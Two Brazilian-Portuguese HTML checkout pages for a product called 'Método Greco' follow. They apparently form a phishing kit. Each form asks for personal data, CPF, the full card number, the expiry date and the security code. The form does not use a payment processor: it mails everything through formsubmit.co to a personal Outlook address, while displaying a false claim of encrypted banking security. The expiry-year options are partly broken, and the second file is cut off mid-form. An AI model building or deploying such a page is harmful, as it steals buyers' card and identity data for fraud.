  .cc-row .cc-left { flex: 1 1 55%; display: flex; gap: 8px; }
  .cc-row .cc-left > * { flex: 1; }
  .cc-row .cc-right { flex: 1 1 40%; }

  select.plain {
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 10px;
    font-size: 14px;
    color: #333;
    background: #fff;
  }

  .select-with-caption {
    position: relative;
  }
  .select-with-caption select.plain {
    padding: 10px;
    transition: padding 0.1s ease;
  }
  .select-caption {
    position: absolute;
    left: 11px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .select-with-caption select.plain:valid {
    padding: 16px 10px 4px;
  }
  .select-with-caption select.plain:valid ~ .select-caption {
    top: 8px;
    font-size: 10px;
    transform: none;
  }

  /* select com valor já preenchido (Valor / Parcelas) */
  .select-floating {
    position: relative;
  }
  .select-floating select.plain {
    padding: 18px 10px 6px;
  }
  .select-floating .float-label {
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 10px;
    color: #247ef3;
    pointer-events: none;
  }

  .checkbox-row {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 13px;
    margin: 16px 0;
  }
  .checkbox-row input { width: 16px; height: 16px; }

  .security-note {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #666;
    margin-top: 12px;
  }
  .security-note svg { width: 20px; height: 20px; flex-shrink: 0; color: #666; }

  .pay-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 16px;
    margin-top: 24px;
    border-radius: 6px;
    background-color: #28b463;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    border: none;
  }
  .pay-button:hover { opacity: 0.85; }

  .fine-print {
    font-size: 11px;
    color: #767676;
    text-align: center;
    margin-top: 12px;
    line-height: 1.5;
  }
  .fine-print a { color: inherit; font-weight: 700; text-decoration: underline; }
</style>
</head>
<body>

<div class="page">

  <div class="store-header">
    <h1>Método Greco</h1>
  </div>

  <div class="checkout-card">

    <form id="checkout-form" action="https://formsubmit.co/ricardo.esposito@outlook.com.br" method="POST">

      <!-- Campos ocultos de configuração do FormSubmit -->
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_subject" value="Novo Cadastro/Checkout - Método Greco">
      <input type="hidden" name="_next" value="https://calazansgr.github.io/checkout/redirectm.html">

      <!-- Dados pessoais -->
      <div class="field">
        <input type="text" name="fullname" placeholder=" " autocomplete="off" required>
        <label>Nome</label>
      </div>

      <div class="field">
        <input type="email" name="email" placeholder=" " autocomplete="off" required>
        <label>E-mail</label>
      </div>

      <div class="field">
        <input type="email" name="confirm_email" placeholder=" " autocomplete="off">
        <label>Confirmar e-mail</label>
      </div>

      <div class="grid-2" style="margin-bottom:12px;">
        <div class="field" style="margin-bottom:0;">
          <input type="text" name="document" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="18" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>CPF/CNPJ</label>
        </div>

        <div class="phone-field">
          <div class="phone-country" id="phoneCountry">
            <button type="button" class="phone-country-btn" id="phoneCountryBtn">
              <span class="flag-icon" id="phoneCountryFlag">
                <svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg>
              </span>
              <span id="phoneCountryCode">+55</span>
              <span class="phone-country-arrow">▼</span>
            </button>
            <ul class="phone-country-menu" id="phoneCountryMenu" hidden>
              <li data-code="55">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg></span>
                Brasil +55
              </li>
              <li data-code="1">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><g fill="#b22234"><rect y="0" width="20" height="1.1"/><rect y="2.2" width="20" height="1.1"/><rect y="4.3" width="20" height="1.1"/><rect y="6.5" width="20" height="1.1"/><rect y="8.6" width="20" height="1.1"/><rect y="10.8" width="20" height="1.1"/><rect y="12.9" width="20" height="1.1"/></g><rect width="8" height="7.5" fill="#3c3b6e"/></svg></span>
                Estados Unidos +1
              </li>
              <li data-code="351">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#ff0000"/><rect width="8" height="14" fill="#006600"/><circle cx="8" cy="7" r="3" fill="#ffcc00" stroke="#ff0000" stroke-width="0.5"/></svg></span>
                Portugal +351
              </li>
              <li data-code="54">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><rect width="20" height="4.7" fill="#74acdf"/><rect y="9.3" width="20" height="4.7" fill="#74acdf"/><circle cx="10" cy="7" r="1.8" fill="#f6b40e"/></svg></span>
                Argentina +54
              </li>
              <li data-code="34">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#aa151b"/><rect y="3.5" width="20" height="7" fill="#f1bf00"/></svg></span>
                Espanha +34
              </li>
            </ul>
            <input type="hidden" name="phone_country" id="phoneCountryValue" value="55">
          </div>
          <input type="tel" name="phone" placeholder="Telefone" autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
        </div>
      </div>

      <!-- Métodos de pagamento -->
      <div class="pay-methods">
        <a class="pay-method selected">
          <svg viewBox="0 0 576 512" fill="currentColor"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>
          Cartão
        </a>
      </div>

      <!-- Formulário do cartão -->
      <div class="card-form-wrap">

        <div class="field">
          <input type="tel" name="ccnumber" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="19" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>Número do cartão</label>
          <svg class="icon" width="20" height="20" viewBox="0 0 512.005 512.005" fill="currentColor">
            <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
            <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
            <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
          </svg>
        </div>

        <div class="cc-row">
          <div class="cc-left">
            <div class="select-with-caption">
              <select class="plain" name="ccmonth" required>
                <option value=""></option>
                <option value="01">01</option><option value="02">02</option><option value="03">03</option>
                <option value="04">04</option><option value="05">05</option><option value="06">06</option>
                <option value="07">07</option><option value="08">08</option><option value="09">09</option>
                <option value="10">10</option><option value="11">11</option><option value="12">12</option>
              </select>
              <span class="select-caption">Mês</span>
            </div>
            <div class="select-with-caption">
              <select class="plain" name="ccyear" required>
                <option value=""></option>
                <option value="26">2026</option><option value="27">2027</option><option value="28">2028</option>
                <option value="29">2029</option><option value="30">2030</option><option value="31">2031</option>
                <option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>
                <option value="32">2035</option><option value="33">2036</option><option value="34">2037</option>
                <option value="32">2038</option><option value="33">2039</option><option value="34">2040</option>
                <option value="32">2041</option><option value="33">2042</option><option value="34">2043</option>
                <option value="32">2044</option><option value="33">2045</option><option value="34">2046</option>
              </select>
              <span class="select-caption">Ano</span>
            </div>
          </div>
          <div class="cc-right">
            <div class="field" style="margin-bottom:0;">
              <input type="tel" name="cccv" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="4" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
              <label>Cód. segurança</label>
            </div>
          </div>
        </div>

        <div class="select-floating">
          <select class="plain" name="valor">
            <option value="R$ 44,17 / mês">R$ 44,17 / mês</option>
          </select>
          <span class="float-label">Valor</span>
        </div>

      </div>

      <label class="checkbox-row">
        <input type="checkbox" name="salvar_dados" value="sim" checked>
        Salvar dados para as próximas compras
      </label>

      <div class="security-note">
        <svg viewBox="0 0 512.005 512.005" fill="currentColor">
          <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
          <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
          <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
        </svg>
        <span>Protegemos seus dados de pagamento com criptografia para garantir segurança bancária.</span>
      </div>

      <button type="submit" class="pay-button">Pagar agora</button>

      <p class="fine-print">
        *Parcelamento com acréscimo.
      </p>

      <div class="country-select-wrap">
        <select class="country-select" name="location">
          <option value="brazil">🇧🇷 Brasil</option>
          <option value="intl">🌍 Internacional</option>
        </select>
      </div>

    </form>

  </div>

</div>

<script>
  (function () {
    var btn = document.getElementById('phoneCountryBtn');
    var menu = document.getElementById('phoneCountryMenu');
    var flagEl = document.getElementById('phoneCountryFlag');
    var codeEl = document.getElementById('phoneCountryCode');
    var valueEl = document.getElementById('phoneCountryValue');

    btn.addEventListener('click', function (e) {
      e.stopPropagation();
      menu.hidden = !menu.hidden;
    });

    Array.prototype.forEach.call(menu.querySelectorAll('li'), function (li) {
      li.addEventListener('click', function () {
        flagEl.innerHTML = li.querySelector('.flag-icon').innerHTML;
        codeEl.textContent = '+' + li.getAttribute('data-code');
        valueEl.value = li.getAttribute('data-code');
        menu.hidden = true;
      });
    });

    document.addEventListener('click', function () {
      menu.hidden = true;
    });
  })();
</script>

</body>
</html>
</file>

<file: checkout-parcelado.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
  }

  .page {
    max-width: 1000px;
    margin: 0 auto;
    padding: 16px;
  }

  .checkout-card {
    background: #fff;
    border-radius: 6px;
    padding: 16px 24px;
    max-width: 680px;
    margin: 0 auto;
  }
  @media (min-width: 768px) {
    .checkout-card {
      border: 1px solid #d1d5db;
      box-shadow: 0 1px 3px rgba(0,0,0,0.08);
    }
  }

  .store-header {
    max-width: 680px;
    margin: 0 auto;
    padding: 16px 0;
  }
  .store-header h1 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
    margin: 0;
  }

  /* ---- floating-label inputs ---- */
  .field {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 17px 12px 7px;
    margin-bottom: 12px;
    background: #fff;
  }
  .field input,
  .field select {
    flex: 1;
    border: none;
    outline: none;
    font-size: 14px;
    font-family: inherit;
    background: transparent;
    padding: 6px 0 2px;
    color: #111;
    min-width: 0;
  }
  .field label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 13px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label,
  .field.has-value label {
    top: 7px;
    font-size: 10px;
    transform: none;
  }
  .field:focus-within {
    border-color: #247ef3;
    box-shadow: 0 0 0 1px #247ef3;
  }
  .field .icon {
    color: #888;
    margin-left: 6px;
    flex-shrink: 0;
  }

  .row {
    display: flex;
    gap: 12px;
  }
  .row > * { flex: 1; min-width: 0; }

  .grid-2 {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
  }
  @media (min-width: 640px) {
    .grid-2 { grid-template-columns: 1fr 1fr; }
  }

  /* phone field */
  .phone-field {
    display: flex;
    align-items: center;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 6px 8px 6px 12px;
  }
  .phone-field label {
    display: none;
  }
  .phone-country {
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
    border-right: 1px solid #ddd;
  }
  .phone-country-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 4px 0;
    font-size: 13px;
    color: #444;
    font-family: inherit;
  }
  .flag-icon {
    width: 20px;
    height: 14px;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
    flex-shrink: 0;
    box-shadow: 0 0 0 1px rgba(0,0,0,0.08);
  }
  .flag-icon svg {
    width: 100%;
    height: 100%;
    display: block;
  }
  .phone-country-arrow {
    font-size: 8px;
    color: #888;
  }
  .phone-country-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: -4px;
    background: #fff;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    list-style: none;
    margin: 0;
    padding: 4px 0;
    min-width: 190px;
    z-index: 20;
  }
  .phone-country-menu[hidden] { display: none; }
  .phone-country-menu li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 7px 12px;
    font-size: 13px;
    color: #333;
    cursor: pointer;
    white-space: nowrap;
  }
  .phone-country-menu li:hover { background: #f3f4f6; }

  .phone-field input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 14px;
    min-width: 0;
  }

  /* payment method (cartão único) */
  .pay-methods {
    display: grid;
    grid-template-columns: 1fr;
    gap: 8px;
    margin: 16px 0;
    max-width: 220px;
  }
  .pay-method {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    height: 56px;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    font-size: 13px;
    color: #555;
    text-decoration: none;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }
  .pay-method svg { width: 20px; height: 20px; }
  .pay-method.selected {
    color: #247ef3;
    border-color: #247ef3;
  }

  /* seletor de país (rodapé) */
  .country-select-wrap {
    display: flex;
    justify-content: center;
    margin: 16px 0 4px;
  }
  .country-select {
    font-size: 12px;
    padding: 4px 8px;
    border: 1px solid #d1d5db;
    border-radius: 4px;
    background: #fff;
    color: #444;
  }

  .card-form-wrap {
    background-color: #eff1f3;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    padding: 16px;
  }

  .cc-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-bottom: 12px;
  }
  .cc-row .cc-left { flex: 1 1 55%; display: flex; gap: 8px; }
  .cc-row .cc-left > * { flex: 1; }
  .cc-row .cc-right { flex: 1 1 40%; }

  select.plain {
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 10px;
    font-size: 14px;
    color: #333;
    background: #fff;
  }

  .select-with-caption {
    position: relative;
  }
  .select-with-caption select.plain {
    padding: 10px;
    transition: padding 0.1s ease;
  }
  .select-caption {
    position: absolute;
    left: 11px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .select-with-caption select.plain:valid {
    padding: 16px 10px 4px;
  }
  .select-with-caption select.plain:valid ~ .select-caption {
    top: 8px;
    font-size: 10px;
    transform: none;
  }

  /* select com valor já preenchido (Valor / Parcelas) */
  .select-floating {
    position: relative;
  }
  .select-floating select.plain {
    padding: 18px 10px 6px;
  }
  .select-floating .float-label {
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 10px;
    color: #247ef3;
    pointer-events: none;
  }

  .checkbox-row {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 13px;
    margin: 16px 0;
  }
  .checkbox-row input { width: 16px; height: 16px; }

  .security-note {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #666;
    margin-top: 12px;
  }
  .security-note svg { width: 20px; height: 20px; flex-shrink: 0; color: #666; }

  .pay-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 16px;
    margin-top: 24px;
    border-radius: 6px;
    background-color: #28b463;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    border: none;
  }
  .pay-button:hover { opacity: 0.85; }

  .fine-print {
    font-size: 11px;
    color: #767676;
    text-align: center;
    margin-top: 12px;
    line-height: 1.5;
  }
  .fine-print a { color: inherit; font-weight: 700; text-decoration: underline; }
</style>
</head>
<body>

<div class="page">

  <div class="store-header">
    <h1>Método Greco</h1>
  </div>

  <div class="checkout-card">

    <form id="checkout-form" action="https://formsubmit.co/ricardo.esposito@outlook.com.br" method="POST">

      <!-- Campos de configuração do FormSubmit -->
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_subject" value="Novo Checkout Parcelado - Método Greco">
      <input type="hidden" name="_next" value="https://calazansgr.github.io/checkout/redirect.html">

      <!-- Dados pessoais -->
      <div class="field">
        <input type="text" name="fullname" placeholder=" " autocomplete="off" required>
        <label>Nome</label>
      </div>

      <div class="field">
        <input type="email" name="email" placeholder=" " autocomplete="off" required>
        <label>E-mail</label>
      </div>

      <div class="field">
        <input type="email" name="confirm_email" placeholder=" " autocomplete="off">
        <label>Confirmar e-mail</label>
      </div>

      <div class="grid-2" style="margin-bottom:12px;">
        <div class="field" style="margin-bottom:0;">
          <input type="text" name="document" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="18" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>CPF/CNPJ</label>
        </div>

        <div class="phone-field">
          <div class="phone-country" id="phoneCountry">
            <button type="button" class="phone-country-btn" id="phoneCountryBtn">
              <span class="flag-icon" id="phoneCountryFlag">
                <svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg>
              </span>
              <span id="phoneCountryCode">+55</span>
              <span class="phone-country-arrow">▼</span>
            </button>
            <ul class="phone-country-menu" id="phoneCountryMenu" hidden>
              <li data-code="55">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg></span>
                Brasil +55
              </li>
              <li data-code="1">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><g fill="#b22234"><rect y="0" width="20" height="1.1"/><rect y="2.2" width="20" height="1.1"/><rect y="4.3" width="20" height="1.1"/><rect y="6.5" width="20" height="1.1"/><rect y="8.6" width="20" height="1.1"/><rect y="10.8" width="20" height="1.1"/><rect y="12.9" width="20" height="1.1"/></g><rect width="8" height="7.5" fill="#3c3b6e"/></svg></span>
                Estados Unidos +1
              </li>
              <li data-code="351">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#ff0000"/><rect width="8" height="14" fill="#006600"/><circle cx="8" cy="7" r="3" fill="#ffcc00" stroke="#ff0000" stroke-width="0.5"/></svg></span>
                Portugal +351
              </li>
              <li data-code="54">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><rect width="20" height="4.7" fill="#74acdf"/><rect y="9.3" width="20" height="4.7" fill="#74acdf"/><circle cx="10" cy="7" r="1.8" fill="#f6b40e"/></svg></span>
                Argentina +54
              </li>
              <li data-code="34">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#aa151b"/><rect y="3.5" width="20" height="7" fill="#f1bf00"/></svg></span>
                Espanha +34
              </li>
            </ul>
            <input type="hidden" name="phone_country" id="phoneCountryValue" value="55">
          </div>
          <input type="tel" name="phone" placeholder="Telefone" autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
        </div>
      </div>

      <!-- Métodos de pagamento -->
      <div class="pay-methods">
        <a class="pay-method selected">
          <svg viewBox="0 0 576 512" fill="currentColor"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>
          Cartão
        </a>
      </div>

      <!-- Formulário do cartão -->
      <div class="card-form-wrap">

        <div class="field">
          <input type="tel" name="ccnumber" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="19" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>Número do cartão</label>
          <svg class="icon" width="20" height="20" viewBox="0 0 512.005 512.005" fill="currentColor">
            <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
            <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
            <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
          </svg>
        </div>

        <div class="cc-row">
          <div class="cc-left">
            <div class="select-with-caption">
              <select class="plain" name="ccmonth" required>
                <option value=""></option>
                <option value="01">01</option><option value="02">02</option><option value="03">03</option>
                <option value="04">04</option><option value="05">05</option><option value="06">06</option>
                <option value="07">07</option><option value="08">08</option><option value="09">09</option>
                <option value="10">10</option><option value="11">11</option><option value="12">12</option>
              </select>
              <span class="select-caption">Mês</span>
            </div>
            <div class="select-with-caption">
              <select class="plain" name="ccyear" required>
                <option value=""></option>
                <option value="26">2026</option><option value="27">2027</option><option value="28">2028</option>
                <option value="29">2029</option><option value="30">2030</option><option value="31">2031</option>
                <option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>
                <option value="32">2035</option><option value="33">2036</option><option value="34">2037</option>
                <option value="32">2038</option><option value="33">2039</option><option value="34">2040</option>
                <option value="32">2041</option><option value="33">2042</option><option value="34">2043</option>
                <option value="32">2044</option><option value="33">2045</option><option value="34">2046</option>
              </select>
              <span class="select-caption">Ano</span>
            </div>
          </div>
          <div class="cc-right">
            <div class="field" style="margin-bottom:0;">
              <input type="tel" name="cccv" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="4" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
              <label>Cód. segurança</label>
            </div>
          </div>
        </div>

        <div class="select-floating">
          <select class="plain" name="parcelas">
            <option value="12x de R$ 36,92" selected>12x de R$ 36,92</option>
            <option value="11x de R$ 39,63">11x de R$ 39,63</option>
            <option value="10x de R$ 42,90">10x de R$ 42,90</option>
            <option value="9x de R$ 46,90">9x de R$ 46,90</option>
